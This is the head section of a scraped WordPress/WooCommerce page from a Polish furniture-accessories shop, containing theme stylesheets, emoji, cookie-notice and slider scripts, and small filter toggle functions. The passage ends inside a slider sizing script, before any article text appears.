

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azakcesoriameblowe.pl/19-has-impacted-uks-multi/
body_size: 22008
content:



<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://azakcesoriameblowe.pl/xmlrpc.php">
	<script defer src="https://kit.fontawesome.com/2c7fc28a2f.js"></script>
	<title>19 Has Impacted UK&#8217;s Multi &#8211; Akcesoria meblowe od A do Z</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z wpisami" href="https://azakcesoriameblowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z komentarzami" href="https://azakcesoriameblowe.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azakcesoriameblowe.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-reset.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-grid.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-header.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/css/custom-SnBqCA5r.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1603136029252{margin-bottom: 0px !important;padding-top: 60px !important;padding-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1606214514540{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #4a4a4a !important;}.vc_custom_1599576810773{padding-top: 25px !important;}.vc_custom_1593696026019{padding-top: 0px !important;}.vc_custom_1585903339363{padding-top: 0px !important;}.vc_custom_1585903335876{padding-top: 0px !important;}.vc_custom_1601478513564{margin-bottom: 12px !important;}.vc_custom_1601478538634{margin-bottom: 12px !important;}.vc_custom_1601478551642{margin-bottom: 12px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1594714752646{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1585909079657{padding-top: 2px !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://azakcesoriameblowe.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/azakcesoriameblowe.pl\/wp-content\/themes\/thegem","rootUrl":"https:\/\/azakcesoriameblowe.pl","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.5.4" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.5.4" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","nonce":"1c5d7263c7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/azakcesoriameblowe.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://azakcesoriameblowe.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://azakcesoriameblowe.pl/wp-json/wp/v2/posts/38309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azakcesoriameblowe.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.2" />
<link rel="canonical" href="https://azakcesoriameblowe.pl/19-has-impacted-uks-multi/" />
<link rel='shortlink' href='https://azakcesoriameblowe.pl/?p=38309' />
<link rel="alternate" type="application/json+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F&#038;format=xml" />
<script>
function showFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='block';
	
	var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'block';
	}


document.getElementById('hide_button1').style.display='block';document.getElementById('show_button1').style.display='none'
}
</script>


<script>
function hideFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='none';

var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'none';
	}

document.getElementById('show_button1').style.display='block'; document.getElementById('hide_button1').style.display='none'
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="32x32" />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
<meta name="msapplication-TileImage" content="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
